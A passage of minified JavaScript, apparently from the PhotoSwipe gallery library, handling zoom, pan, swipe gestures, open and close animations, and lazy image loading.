a?1:b.initialZoomLevel<.7?1:1.5},scaleMode:"fit",modal:!0,alwaysFadeIn:!1};e.extend(i,d);var j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,B,C,D,E,F,G,H,I,J,K,L,M,N,O,P,Q,R,S,T,U,V,W,X,Y,Z,$,_,ab,bb,cb,db,eb,fb,gb,hb,ib,jb,kb,lb,mb=function(){return{x:0,y:0}},nb=mb(),ob=mb(),pb=mb(),qb={},rb=0,sb=mb(),tb=0,ub=!0,vb=[],wb={},xb=function(a,b){e.extend(f,b.publicMethods),vb.push(a)},yb=function(a){var b=Yc();return a>b-1?a-b:0>a?b+a:a},zb={},Ab=function(a,b){return zb[a]||(zb[a]=[]),zb[a].push(b)},Bb=function(a){var b=zb[a];if(b){var c=Array.prototype.slice.call(arguments);c.shift();for(var d=0;d<b.length;d++)b[d].apply(f,c)}},Cb=function(){return(new Date).getTime()},Db=function(a){jb=a,f.bg.style.opacity=a*i.bgOpacity},Eb=function(a,b,c,d){a[F]=u+b+"px, "+c+"px"+v+" scale("+d+")"},Fb=function(){eb&&Eb(eb,pb.x,pb.y,s)},Gb=function(a){a.container&&Eb(a.container.style,a.initialPosition.x,a.initialPosition.y,a.initialZoomLevel)},Hb=function(a,b){b[F]=u+a+"px, 0px"+v},Ib=function(a,b){if(!i.loop&&b){var c=m+(sb.x*rb-a)/sb.x,d=Math.round(a-pc.x);(0>c&&d>0||c>=Yc()-1&&0>d)&&(a=pc.x+d*i.mainScrollEndFriction)}pc.x=a,Hb(a,n)},Jb=function(a,b){var c=qc[a]-x[a];return ob[a]+nb[a]+c-c*(b/t)},Kb=function(a,b){a.x=b.x,a.y=b.y,b.id&&(a.id=b.id)},Lb=function(a){a.x=Math.round(a.x),a.y=Math.round(a.y)},Mb=null,Nb=function(){Mb&&(e.unbind(document,"mousemove",Nb),e.addClass(a,"pswp--has_mouse"),i.mouseUsed=!0,Bb("mouseUsed")),Mb=setTimeout(function(){Mb=null},100)},Ob=function(){e.bind(document,"keydown",f),O.transform&&e.bind(f.scrollWrap,"click",f),i.mouseUsed||e.bind(document,"mousemove",Nb),e.bind(window,"resize scroll",f),Bb("bindEvents")},Pb=function(){e.unbind(window,"resize",f),e.unbind(window,"scroll",r.scroll),e.unbind(document,"keydown",f),e.unbind(document,"mousemove",Nb),O.transform&&e.unbind(f.scrollWrap,"click",f),V&&e.unbind(window,p,f),Bb("unbindEvents")},Qb=function(a,b){var c=ed(f.currItem,qb,a);return b&&(db=c),c},Rb=function(a,b,c,d){return d===f.currItem.initialZoomLevel?(c[a]=f.currItem.initialPosition[a],!0):(c[a]=Jb(a,d),c[a]>b.min[a]?(c[a]=b.min[a],!0):c[a]<b.max[a]?(c[a]=b.max[a],!0):!1)},Sb=function(){if(F){var b=O.perspective&&!H;return u="translate"+(b?"3d(":"("),void(v=O.perspective?", 0px)":")")}F="left",e.addClass(a,"pswp--ie"),Hb=function(a,b){b.left=a+"px"},Gb=function(a){var b=a.container.style,c=a.fitRatio*a.w,d=a.fitRatio*a.h;b.width=c+"px",b.height=d+"px",b.left=a.initialPosition.x+"px",b.top=a.initialPosition.y+"px"},Fb=function(){if(eb){var a=eb,b=f.currItem,c=b.fitRatio*b.w,d=b.fitRatio*b.h;a.width=c+"px",a.height=d+"px",a.left=pb.x+"px",a.top=pb.y+"px"}}},Tb=function(a){var b="";i.escKey&&27===a.keyCode?b="close":i.arrowKeys&&(37===a.keyCode?b="prev":39===a.keyCode&&(b="next")),b&&(a.ctrlKey||a.altKey||a.shiftKey||a.metaKey||(a.preventDefault?a.preventDefault():a.returnValue=!1,f[b]()))},Ub=function(a){a&&(Y||X||fb||T)&&(a.preventDefault(),a.stopPropagation())},Vb=function(){y=!0,i.closeOnScroll&&j&&(!f.likelyTouchDevice||i.mouseUsed)&&Math.abs(e.getScrollY()-L)>2&&(l=!0,f.close())},Wb={},Xb=0,Yb=function(a){Wb[a]&&(Wb[a].raf&&J(Wb[a].raf),Xb--,delete Wb[a])},Zb=function(a){Wb[a]&&Yb(a),Wb[a]||(Xb++,Wb[a]={})},$b=function(){for(var a in Wb)Wb.hasOwnProperty(a)&&Yb(a)},_b=function(a,b,c,d,e,f,g){var h,i=Cb();Zb(a);var j=function(){if(Wb[a]){if(h=Cb()-i,h>=d)return Yb(a),f(c),void(g&&g());f((c-b)*e(h/d)+b),Wb[a].raf=I(j)}};j()},ac={shout:Bb,listen:Ab,viewportSize:qb,options:i,isMainScrollAnimating:function(){return fb},getZoomLevel:function(){return s},getCurrentIndex:function(){return m},isDragging:function(){return V},isZooming:function(){return ab},applyZoomPan:function(a,b,c){pb.x=b,pb.y=c,s=a,Fb()},init:function(){if(!j&&!k){var c;f.framework=e,f.template=a,f.bg=e.getChildByClass(a,"pswp__bg"),K=a.className,j=!0,O=e.detectFeatures(),I=O.raf,J=O.caf,F=O.transform,M=O.oldIE,f.scrollWrap=e.getChildByClass(a,"pswp__scroll-wrap"),f.container=e.getChildByClass(f.scrollWrap,"pswp__container"),n=f.container.style,f.itemHolders=z=[{el:f.container.children[0],wrap:0,index:-1},{el:f.container.children[1],wrap:0,index:-1},{el:f.container.children[2],wrap:0,index:-1}],z[0].el.style.display=z[2].el.style.display="none",Sb(),r={resize:f.updateSize,scroll:Vb,keydown:Tb,click:Ub};var d=O.isOldIOSPhone||O.isOldAndroid||O.isMobileOpera;for(O.animationName&&O.transform&&!d||(i.showAnimationDuration=i.hideAnimationDuration=0),c=0;c<vb.length;c++)f["init"+vb[c]]();if(b){var g=f.ui=new b(f,e);g.init()}Bb("firstUpdate"),m=m||i.index||0,(isNaN(m)||0>m||m>=Yc())&&(m=0),f.currItem=Xc(m),(O.isOldIOSPhone||O.isOldAndroid)&&(ub=!1),i.modal&&(a.setAttribute("aria-hidden","false"),ub?a.style.position="fixed":(a.style.position="absolute",a.style.top=e.getScrollY()+"px")),void 0===N&&(Bb("initialLayout"),N=L=e.getScrollY());var l="pswp--open ";for(i.mainClass&&(l+=i.mainClass+" "),i.showHideOpacity&&(l+="pswp--animate_opacity "),l+=H?"pswp--touch":"pswp--notouch",l+=O.animationName?" pswp--css_animation":"",l+=O.svg?" pswp--svg":"",e.addClass(a,l),f.updateSize(),o=-1,tb=null,c=0;h>c;c++)Hb((c+o)*sb.x,z[c].el.style);M||e.bind(f.scrollWrap,q,f),Ab("initialZoomInEnd",function(){f.setContent(z[0],m-1),f.setContent(z[2],m+1),z[0].el.style.display=z[2].el.style.display="block",i.focus&&a.focus(),Ob()}),f.setContent(z[1],m),f.updateCurrItem(),Bb("afterInit"),ub||(w=setInterval(function(){Xb||V||ab||s!==f.currItem.initialZoomLevel||f.updateSize()},1e3)),e.addClass(a,"pswp--visible")}},close:function(){j&&(j=!1,k=!0,Bb("close"),Pb(),$c(f.currItem,null,!0,f.destroy))},destroy:function(){Bb("destroy"),Tc&&clearTimeout(Tc),i.modal&&(a.setAttribute("aria-hidden","true"),a.className=K),w&&clearInterval(w),e.unbind(f.scrollWrap,q,f),e.unbind(window,"scroll",f),vc(),$b(),zb=null},panTo:function(a,b,c){c||(a>db.min.x?a=db.min.x:a<db.max.x&&(a=db.max.x),b>db.min.y?b=db.min.y:b<db.max.y&&(b=db.max.y)),pb.x=a,pb.y=b,Fb()},handleEvent:function(a){a=a||window.event,r[a.type]&&r[a.type](a)},goTo:function(a){a=yb(a);var b=a-m;tb=b,m=a,f.currItem=Xc(m),rb-=b,Ib(sb.x*rb),$b(),fb=!1,f.updateCurrItem()},next:function(){f.goTo(m+1)},prev:function(){f.goTo(m-1)},updateCurrZoomItem:function(a){if(a&&Bb("beforeChange",0),z[1].el.children.length){var b=z[1].el.children[0];eb=e.hasClass(b,"pswp__zoom-wrap")?b.style:null}else eb=null;db=f.currItem.bounds,t=s=f.currItem.initialZoomLevel,pb.x=db.center.x,pb.y=db.center.y,a&&Bb("afterChange")},invalidateCurrItems:function(){for(var a=0;h>a;a++)z[a].item&&(z[a].item.needsUpdate=!0)},updateCurrItem:function(a){if(0!==tb){var b,c=Math.abs(tb);if(!(a&&2>c)){f.currItem=Xc(m),Bb("beforeChange",tb),c>=h&&(o+=tb+(tb>0?-h:h),c=h);for(var d=0;c>d;d++)tb>0?(b=z.shift(),z[h-1]=b,o++,Hb((o+2)*sb.x,b.el.style),f.setContent(b,m-c+d+1+1)):(b=z.pop(),z.unshift(b),o--,Hb(o*sb.x,b.el.style),f.setContent(b,m+c-d-1-1));if(eb&&1===Math.abs(tb)){var e=Xc(A);e.initialZoomLevel!==s&&(ed(e,qb),Gb(e))}tb=0,f.updateCurrZoomItem(),A=m,Bb("afterChange")}}},updateSize:function(b){if(!ub){var c=e.getScrollY();if(N!==c&&(a.style.top=c+"px",N=c),!b&&wb.x===window.innerWidth&&wb.y===window.innerHeight)return;wb.x=window.innerWidth,wb.y=window.innerHeight,a.style.height=wb.y+"px"}if(qb.x=f.scrollWrap.clientWidth,qb.y=f.scrollWrap.clientHeight,x={x:0,y:N},sb.x=qb.x+Math.round(qb.x*i.spacing),sb.y=qb.y,Ib(sb.x*rb),Bb("beforeResize"),void 0!==o)for(var d,g,j,k=0;h>k;k++)d=z[k],Hb((k+o)*sb.x,d.el.style),j=-1===d.index?m+k-1:d.index,g=Xc(j),g.needsUpdate?(f.cleanSlide(g),f.setContent(d,j),1===k&&f.updateCurrZoomItem(!0),g.needsUpdate=!1):-1===d.index&&j>=0&&f.setContent(d,j),g&&g.container&&(ed(g,qb),Gb(g));t=s=f.currItem.initialZoomLevel,db=f.currItem.bounds,db&&(pb.x=db.center.x,pb.y=db.center.y,Fb()),Bb("resize")},zoomTo:function(a,b,c,d,f){b&&(t=s,qc.x=Math.abs(b.x)-pb.x,qc.y=Math.abs(b.y)-pb.y,Kb(ob,pb));var g=Qb(a,!1),h={};Rb("x",g,h,a),Rb("y",g,h,a);var i=s,j={x:pb.x,y:pb.y};Lb(h);var k=function(b){1===b?(s=a,pb.x=h.x,pb.y=h.y):(s=(a-i)*b+i,pb.x=(h.x-j.x)*b+j.x,pb.y=(h.y-j.y)*b+j.y),f&&f(b),Fb()};c?_b("customZoomTo",0,1,c,d||e.easing.sine.inOut,k):k(1)}},bc=30,cc=10,dc={},ec={},fc={},gc={},hc={},ic=[],jc={},kc=[],lc={},mc=0,nc=mb(),oc=0,pc=mb(),qc=mb(),rc=mb(),sc=function(a,b){return a.x===b.x&&a.y===b.y},tc=function(a,b){return Math.abs(a.x-b.x)<g&&Math.abs(a.y-b.y)<g},uc=function(a,b){return lc.x=Math.abs(a.x-b.x),lc.y=Math.abs(a.y-b.y),Math.sqrt(lc.x*lc.x+lc.y*lc.y)},vc=function(){Z&&(J(Z),Z=null)},wc=function(){V&&(Z=I(wc),Mc())},xc=function(){return!("fit"===i.scaleMode&&s===f.currItem.initialZoomLevel)},yc=function(a,b){return a?a.className&&a.className.indexOf("pswp__scroll-wrap")>-1?!1:b(a)?a:yc(a.parentNode,b):!1},zc={},Ac=function(a,b){return zc.prevent=!yc(a.target,i.isClickableElement),Bb("preventDragEvent",a,b,zc),zc.prevent},Bc=function(a,b){return b.x=a.pageX,b.y=a.pageY,b.id=a.identifier,b},Cc=function(a,b,c){c.x=.5*(a.x+b.x),c.y=.5*(a.y+b.y)},Dc=function(a,b,c){if(a-Q>50){var d=kc.length>2?kc.shift():{};d.x=b,d.y=c,kc.push(d),Q=a}},Ec=function(){var a=pb.y-f.currItem.initialPosition.y;return 1-Math.abs(a/(qb.y/2))},Fc={},Gc={},Hc=[],Ic=function(a){for(;Hc.length>0;)Hc.pop();return G?(lb=0,ic.forEach(function(a){0===lb?Hc[0]=a:1===lb&&(Hc[1]=a),lb++})):a.type.indexOf("touch")>-1?a.touches&&a.touches.length>0&&(Hc[0]=Bc(a.touches[0],Fc),a.touches.length>1&&(Hc[1]=Bc(a.touches[1],Gc))):(Fc.x=a.pageX,Fc.y=a.pageY,Fc.id="",Hc[0]=Fc),Hc},Jc=function(a,b){var c,d,e,g,h=0,j=pb[a]+b[a],k=b[a]>0,l=pc.x+b.x,m=pc.x-jc.x;return c=j>db.min[a]||j<db.max[a]?i.panEndFriction:1,j=pb[a]+b[a]*c,!i.allowPanToNext&&s!==f.currItem.initialZoomLevel||(eb?"h"!==gb||"x"!==a||X||(k?(j>db.min[a]&&(c=i.panEndFriction,h=db.min[a]-j,d=db.min[a]-ob[a]),(0>=d||0>m)&&Yc()>1?(g=l,0>m&&l>jc.x&&(g=jc.x)):db.min.x!==db.max.x&&(e=j)):(j<db.max[a]&&(c=i.panEndFriction,h=j-db.max[a],d=ob[a]-db.max[a]),(0>=d||m>0)&&Yc()>1?(g=l,m>0&&l<jc.x&&(g=jc.x)):db.min.x!==db.max.x&&(e=j))):g=l,"x"!==a)?void(fb||$||s>f.currItem.fitRatio&&(pb[a]+=b[a]*c)):(void 0!==g&&(Ib(g,!0),$=g===jc.x?!1:!0),db.min.x!==db.max.x&&(void 0!==e?pb.x=e:$||(pb.x+=b.x*c)),void 0!==g)},Kc=function(a){if(!("mousedown"===a.type&&a.button>0)){if(Wc)return void a.preventDefault();if(!U||"mousedown"!==a.type){if(Ac(a,!0)&&a.preventDefault(),Bb("pointerDown"),G){var b=e.arraySearch(ic,a.pointerId,"id");0>b&&(b=ic.length),ic[b]={x:a.pageX,y:a.pageY,id:a.pointerId}}var c=Ic(a),d=c.length;_=null,$b(),V&&1!==d||(V=hb=!0,e.bind(window,p,f),S=kb=ib=T=$=Y=W=X=!1,gb=null,Bb("firstTouchStart",c),Kb(ob,pb),nb.x=nb.y=0,Kb(gc,c[0]),Kb(hc,gc),jc.x=sb.x*rb,kc=[{x:gc.x,y:gc.y}],Q=P=Cb(),Qb(s,!0),vc(),wc()),!ab&&d>1&&!fb&&!$&&(t=s,X=!1,ab=W=!0,nb.y=nb.x=0,Kb(ob,pb),Kb(dc,c[0]),Kb(ec,c[1]),Cc(dc,ec,rc),qc.x=Math.abs(rc.x)-pb.x,qc.y=Math.abs(rc.y)-pb.y,bb=cb=uc(dc,ec))}}},Lc=function(a){if(a.preventDefault(),G){var b=e.arraySearch(ic,a.pointerId,"id");if(b>-1){var c=ic[b];c.x=a.pageX,c.y=a.pageY}}if(V){var d=Ic(a);if(gb||Y||ab)_=d;else{var f=Math.abs(d[0].x-gc.x)-Math.abs(d[0].y-gc.y);Math.abs(f)>=cc&&(gb=f>0?"h":"v",_=d)}}},Mc=function(){if(_){var a=_.length;if(0!==a)if(Kb(dc,_[0]),fc.x=dc.x-gc.x,fc.y=dc.y-gc.y,ab&&a>1){if(gc.x=dc.x,gc.y=dc.y,!fc.x&&!fc.y&&sc(_[1],ec))return;Kb(ec,_[1]),X||(X=!0,Bb("zoomGestureStarted"));var b=uc(dc,ec),c=Rc(b);c>f.currItem.initialZoomLevel+f.currItem.initialZoomLevel/15&&(kb=!0);var d=1;if(c<f.currItem.minZoom)if(i.pinchToClose&&!kb&&t<=f.currItem.initialZoomLevel){var e=f.currItem.minZoom-c,g=1-e/(f.currItem.minZoom/1.2);Db(g),Bb("onPinchClose",g),ib=!0}else d=(f.currItem.minZoom-c)/f.currItem.minZoom,d>1&&(d=1),c=f.currItem.minZoom-d*(f.currItem.minZoom/3);else c>f.currItem.maxZoom&&(d=(c-f.currItem.maxZoom)/(6*f.currItem.minZoom),d>1&&(d=1),c=f.currItem.maxZoom+d*f.currItem.minZoom);0>d&&(d=0),bb=b,Cc(dc,ec,nc),nb.x+=nc.x-rc.x,nb.y+=nc.y-rc.y,Kb(rc,nc),pb.x=Jb("x",c),pb.y=Jb("y",c),S=c>s,s=c,Fb()}else{if(!gb)return;if(hb&&(hb=!1,Math.abs(fc.x)>=cc&&(fc.x-=_[0].x-hc.x),Math.abs(fc.y)>=cc&&(fc.y-=_[0].y-hc.y)),gc.x=dc.x,gc.y=dc.y,0===fc.x&&0===fc.y)return;if("v"===gb&&i.closeOnVerticalDrag&&!xc()){nb.y+=fc.y,pb.y+=fc.y;var h=Ec();return T=!0,Bb("onVerticalDrag",h),Db(h),void Fb()}Dc(Cb(),dc.x,dc.y),Y=!0,db=f.currItem.bounds;var j=Jc("x",fc);j||(Jc("y",fc),Lb(pb),Fb())}}},Nc=function(a){if(O.isOldAndroid){if(U&&"mouseup"===a.type)return;a.type.indexOf("touch")>-1&&(clearTimeout(U),U=setTimeout(function(){U=0},600))}Bb("pointerUp"),Ac(a,!1)&&a.preventDefault();var b;if(G){var c=e.arraySearch(ic,a.pointerId,"id");if(c>-1)if(b=ic.splice(c,1)[0],navigator.pointerEnabled)b.type=a.pointerType||"mouse";else{var d={4:"mouse",2:"touch",3:"pen"};b.type=d[a.pointerType],b.type||(b.type=a.pointerType||"mouse")}}var g,h=Ic(a),i=h.length;if("mouseup"===a.type&&(i=0),2===i)return _=null,!0;1===i&&Kb(hc,h[0]),0!==i||gb||fb||(b||("mouseup"===a.type?b={x:a.pageX,y:a.pageY,type:"mouse"}:a.changedTouches&&a.changedTouches[0]&&(b={x:a.changedTouches[0].pageX,y:a.changedTouches[0].pageY,type:"touch"})),Bb("touchRelease",a,b));var j=-1;if(0===i&&(V=!1,e.unbind(window,p,f),vc(),ab?j=0:-1!==oc&&(j=Cb()-oc)),oc=1===i?Cb():-1,g=-1!==j&&150>j?"zoom":"swipe",ab&&2>i&&(ab=!1,1===i&&(g="zoomPointerUp"),Bb("zoomGestureEnded")),_=null,Y||X||fb||T)if($b(),R||(R=Oc()),R.calculateSwipeSpeed("x"),T){var k=Ec();if(.6>k)f.close();else{var l=pb.y,m=jb;_b("verticalDrag",0,1,300,e.easing.cubic.out,function(a){pb.y=(f.currItem.initialPosition.y-l)*a+l,Db((1-m)*a+m),Fb()}),Bb("onVerticalDrag",1)}}else{if(($||fb)&&0===i){var n=Qc(g,R);if(n)return;g="zoomPointerUp"}if(!fb)return"swipe"!==g?void Sc():void(!$&&s>f.currItem.fitRatio&&Pc(R))}},Oc=function(){var a,b,c={lastFlickOffset:{},lastFlickDist:{},lastFlickSpeed:{},slowDownRatio:{},slowDownRatioReverse:{},speedDecelerationRatio:{},speedDecelerationRatioAbs:{},distanceOffset:{},backAnimDestination:{},backAnimStarted:{},calculateSwipeSpeed:function(d){kc.length>1?(a=Cb()-Q+50,b=kc[kc.length-2][d]):(a=Cb()-P,b=hc[d]),c.lastFlickOffset[d]=gc[d]-b,c.lastFlickDist[d]=Math.abs(c.lastFlickOffset[d]),c.lastFlickSpeed[d]=c.lastFlickDist[d]>20?c.lastFlickOffset[d]/a:0,Math.abs(c.lastFlickSpeed[d])<.1&&(c.lastFlickSpeed[d]=0),c.slowDownRatio[d]=.95,c.slowDownRatioReverse[d]=1-c.slowDownRatio[d],c.speedDecelerationRatio[d]=1},calculateOverBoundsAnimOffset:function(a,b){c.backAnimStarted[a]||(pb[a]>db.min[a]?c.backAnimDestination[a]=db.min[a]:pb[a]<db.max[a]&&(c.backAnimDestination[a]=db.max[a]),void 0!==c.backAnimDestination[a]&&(c.slowDownRatio[a]=.7,c.slowDownRatioReverse[a]=1-c.slowDownRatio[a],c.speedDecelerationRatioAbs[a]<.05&&(c.lastFlickSpeed[a]=0,c.backAnimStarted[a]=!0,_b("bounceZoomPan"+a,pb[a],c.backAnimDestination[a],b||300,e.easing.sine.out,function(b){pb[a]=b,Fb()}))))},calculateAnimOffset:function(a){c.backAnimStarted[a]||(c.speedDecelerationRatio[a]=c.speedDecelerationRatio[a]*(c.slowDownRatio[a]+c.slowDownRatioReverse[a]-c.slowDownRatioReverse[a]*c.timeDiff/10),c.speedDecelerationRatioAbs[a]=Math.abs(c.lastFlickSpeed[a]*c.speedDecelerationRatio[a]),c.distanceOffset[a]=c.lastFlickSpeed[a]*c.speedDecelerationRatio[a]*c.timeDiff,pb[a]+=c.distanceOffset[a])},panAnimLoop:function(){return Wb.zoomPan&&(Wb.zoomPan.raf=I(c.panAnimLoop),c.now=Cb(),c.timeDiff=c.now-c.lastNow,c.lastNow=c.now,c.calculateAnimOffset("x"),c.calculateAnimOffset("y"),Fb(),c.calculateOverBoundsAnimOffset("x"),c.calculateOverBoundsAnimOffset("y"),c.speedDecelerationRatioAbs.x<.05&&c.speedDecelerationRatioAbs.y<.05)?(pb.x=Math.round(pb.x),pb.y=Math.round(pb.y),Fb(),void Yb("zoomPan")):void 0}};return c},Pc=function(a){return a.calculateSwipeSpeed("y"),db=f.currItem.bounds,a.backAnimDestination={},a.backAnimStarted={},Math.abs(a.lastFlickSpeed.x)<=.05&&Math.abs(a.lastFlickSpeed.y)<=.05?(a.speedDecelerationRatioAbs.x=a.speedDecelerationRatioAbs.y=0,a.calculateOverBoundsAnimOffset("x"),a.calculateOverBoundsAnimOffset("y"),!0):(Zb("zoomPan"),a.lastNow=Cb(),void a.panAnimLoop())},Qc=function(a,b){var c;fb||(mc=m);var d;if("swipe"===a){var g=gc.x-hc.x,h=b.lastFlickDist.x<10;g>bc&&(h||b.lastFlickOffset.x>20)?d=-1:-bc>g&&(h||b.lastFlickOffset.x<-20)&&(d=1)}var j;d&&(m+=d,0>m?(m=i.loop?Yc()-1:0,j=!0):m>=Yc()&&(m=i.loop?0:Yc()-1,j=!0),(!j||i.loop)&&(tb+=d,rb-=d,c=!0));var k,l=sb.x*rb,n=Math.abs(l-pc.x);return c||l>pc.x==b.lastFlickSpeed.x>0?(k=Math.abs(b.lastFlickSpeed.x)>0?n/Math.abs(b.lastFlickSpeed.x):333,k=Math.min(k,400),k=Math.max(k,250)):k=333,mc===m&&(c=!1),fb=!0,_b("mainScroll",pc.x,l,k,e.easing.cubic.out,Ib,function(){$b(),fb=!1,mc=-1,(c||mc!==m)&&f.updateCurrItem(),Bb("mainScrollAnimComplete")}),c&&f.updateCurrItem(!0),c},Rc=function(a){return 1/cb*a*t},Sc=function(){var a=s;s<f.currItem.minZoom?a=f.currItem.minZoom:s>f.currItem.maxZoom&&(a=f.currItem.maxZoom);var b,c=1,d=jb;return ib&&!S&&!kb&&s<f.currItem.minZoom?(f.close(),!0):(ib&&(b=function(a){Db((c-d)*a+d)}),f.zoomTo(a,0,300,e.easing.cubic.out,b),!0)};xb("Gestures",{publicMethods:{initGestures:function(){var a=function(a,b,c,d,e){B=a+b,C=a+c,D=a+d,E=e?a+e:""};G=O.pointerEvent,G&&O.touch&&(O.touch=!1),G?navigator.pointerEnabled?a("pointer","down","move","up","cancel"):a("MSPointer","Down","Move","Up","Cancel"):O.touch?(a("touch","start","move","end","cancel"),H=!0):a("mouse","down","move","up"),p=C+" "+D+" "+E,q=B,G&&!H&&(H=navigator.maxTouchPoints>1||navigator.msMaxTouchPoints>1),f.likelyTouchDevice=H,r[B]=Kc,r[C]=Lc,r[D]=Nc,E&&(r[E]=r[D]),O.touch&&(q+=" mousedown",p+=" mousemove mouseup",r.mousedown=r[B],r.mousemove=r[C],r.mouseup=r[D]),H||(i.allowPanToNext=!1)}}});var Tc,Uc,Vc,Wc,Xc,Yc,Zc,$c=function(b,c,d,g){Tc&&clearTimeout(Tc),Wc=!0,Vc=!0;var h;b.initialLayout?(h=b.initialLayout,b.initialLayout=null):h=i.getThumbBoundsFn&&i.getThumbBoundsFn(m);var j=d?i.hideAnimationDuration:i.showAnimationDuration,k=function(){Yb("initialZoom"),d?(f.template.removeAttribute("style"),f.bg.removeAttribute("style")):(Db(1),c&&(c.style.display="block"),e.addClass(a,"pswp--animated-in"),Bb("initialZoom"+(d?"OutEnd":"InEnd"))),g&&g(),Wc=!1};if(!j||!h||void 0===h.x){var n=function(){Bb("initialZoom"+(d?"Out":"In")),s=b.initialZoomLevel,Kb(pb,b.initialPosition),Fb(),a.style.opacity=d?0:1,Db(1),k()};return void n()}var o=function(){var c=l,g=!f.currItem.src||f.currItem.loadError||i.showHideOpacity;b.miniImg&&(b.miniImg.style.webkitBackfaceVisibility="hidden"),d||(s=h.w/b.w,pb.x=h.x,pb.y=h.y-L,f[g?"template":"bg"].style.opacity=.001,Fb()),Zb("initialZoom"),d&&!c&&e.removeClass(a,"pswp--animated-in"),g&&(d?e[(c?"remove":"add")+"Class"](a,"pswp--animate_opacity"):setTimeout(function(){e.addClass(a,"pswp--animate_opacity")},30)),Tc=setTimeout(function(){if(Bb("initialZoom"+(d?"Out":"In")),d){var f=h.w/b.w,i={x:pb.x,y:pb.y},l=s,m=L,n=jb,o=function(b){y&&(m=e.getScrollY(),y=!1),1===b?(s=f,pb.x=h.x,pb.y=h.y-m):(s=(f-l)*b+l,pb.x=(h.x-i.x)*b+i.x,pb.y=(h.y-m-i.y)*b+i.y),Fb(),g?a.style.opacity=1-b:Db(n-b*n)};c?_b("initialZoom",0,1,j,e.easing.cubic.out,o,k):(o(1),Tc=setTimeout(k,j+20))}else s=b.initialZoomLevel,Kb(pb,b.initialPosition),Fb(),Db(1),g?a.style.opacity=1:Db(1),Tc=setTimeout(k,j+20)},d?25:90)};o()},_c={},ad=[],bd={index:0,errorMsg:'<div class="pswp__error-msg"><a href="%url%" target="_blank">The image</a> could not be loaded.</div>',forceProgressiveLoading:!1,preload:[1,1],getNumItemsFn:function(){return Uc.length}},cd=function(){return{center:{x:0,y:0},max:{x:0,y:0},min:{x:0,y:0}}},dd=function(a,b,c){var d=a.bounds;d.center.x=Math.round((_c.x-b)/2),d.center.y=Math.round((_c.y-c)/2)+a.vGap.top,d.max.x=b>_c.x?Math.round(_c.x-b):d.center.x,d.max.y=c>_c.y?Math.round(_c.y-c)+a.vGap.top:d.center.y,d.min.x=b>_c.x?0:d.center.x,d.min.y=c>_c.y?a.vGap.top:d.center.y},ed=function(a,b,c){if(a.src&&!a.loadError){var d=!c;if(d&&(a.vGap||(a.vGap={top:0,bottom:0}),Bb("parseVerticalMargin",a)),_c.x=b.x,_c.y=b.y-a.vGap.top-a.vGap.bottom,d){var e=_c.x/a.w,f=_c.y/a.h;a.fitRatio=f>e?e:f,a.fillRatio=e>f?e:f;var g=i.scaleMode;"orig"===g?c=1:"fit"===g?c=a.fitRatio:"fill"===g&&(c=a.fillRatio),c>1&&(c=1),a.initialZoomLevel=c,a.maxZoom=2,a.minZoom=c,a.bounds||(a.bounds=cd())}if(!c)return;return dd(a,a.w*c,a.h*c),d&&c===a.initialZoomLevel&&(a.initialPosition=a.bounds.center),a.bounds}return a.w=a.h=0,a.initialZoomLevel=a.maxZoom=a.minZoom=a.fitRatio=a.fillRatio=1,a.bounds=cd(),a.initialPosition=a.bounds.center,a.bounds},fd=function(a,b,c,d,e,g){if(!b.loadError){var h,j=f.isDragging()&&!f.isZooming(),k=a===m||f.isMainScrollAnimating()||j;!e&&(H||i.alwaysFadeIn)&&k&&(h=!0),d&&(h&&(d.style.opacity=0),b.imageAppended=!0,c.appendChild(d),h&&setTimeout(function(){d.style.opacity=1,g&&setTimeout(function(){b&&b.loaded&&b.placeholder&&(b.placeholder.style.display="none",b.placeholder=null)},500)},50))}},gd=function(a){a.loading=!0,a.loaded=!1;var b=a.img=e.createEl("pswp__img","img"),c=function(){a.loading=!1,a.loaded=!0,a.loadComplete?a.loadComplete(a):a.img=null,b.onload=b.onerror=null,b=null};return b.onload=c,b.onerror=function(){a.loadError=!0,c()},b.src=a.src,b},hd=function(a,b){return a.src&&a.loadError&&a.container?(b&&(a.container.innerHTML=""),a.container.innerHTML=i.errorMsg.replace("%url%",a.src),!0):void 0},id=function(){if(ad.length){for(var a,b=0;b<ad.length;b++)a=ad[b],a.holder.index===a.index&&fd(a.index,a.item,a.baseDiv,a.img);ad=[]}};xb("Controller",{publicMethods:{lazyLoadItem:function(a){a=yb(a);var b=Xc(a);b&&b.src&&!b.loaded&&!b.loading&&(Bb("gettingData",a,b),gd(b))},initController:function(){e.extend(i,bd,!0),f.items=Uc=c,Xc=f.getItemAt,Yc=i.getNumItemsFn,Zc=i.loop,Yc()<3&&(i.loop=!1),Ab("beforeChange",function(a){var b,c=i.preload,d=null===a?!0:a>0,e=Math.min(c[0],Yc()),g=Math.min(c[1],Yc());for(b=1;(d?g:e)>=b;b++)f.lazyLoadItem(m+b);for(b=1;(d?e:g)>=b;b++)f.lazyLoadItem(m-b)}),Ab("initialLayout",function(){f.currItem.initialLayout=i.getThumbBoundsFn&&i.getThumbBoundsFn(m)}),Ab("mainScrollAnimComplete",id),Ab("initialZoomInEnd",id),Ab("destroy",function(){for(var a,b=0;b<Uc.length;b++)a=Uc[b],a.container&&(a.container=null),a.placeholder&&(a.placeholder=null),a.img&&(a.img=null),a.preloader&&(a.preloader=null),a.loadError&&(a.loaded=a.loadError=!1);ad=null})},getItemAt:function(a){return a>=0&&void 0!==Uc[a]?Uc[a]:!1},allowProgressiveImg:function(){return i.forceProgressiveLoading||!H||i.mouseUsed||screen.width>1200},setContent:function(a,b){i.loop&&(b=yb(b));var c=f.getItemAt(a.index);c&&(c.container=null);var d,g=f.getItemAt(b);if(!g)return void(a.el.innerHTML="");Bb("gettingData",b,g),a.index=b,a.item=g;var h=g.container=e.createEl("pswp__zoom-wrap");if(!g.src&&g.html&&(g.html.tagName?h.appendChild(g.html):h.innerHTML=g.html),hd(g),!g.src||g.loadError||g.loaded)g.src&&!g.loadError&&(d=e.createEl("pswp__img","img"),d.style.webkitBackfaceVisibility="hidden",d.style.opacity=1,d.src=g.src,fd(b,g,h,d,!0));else{if(g.loadComplete=function(c){if(j){if(c.img.style.webkitBackfaceVisibility="hidden",a&&a.index===b){if(hd(c,!0))return 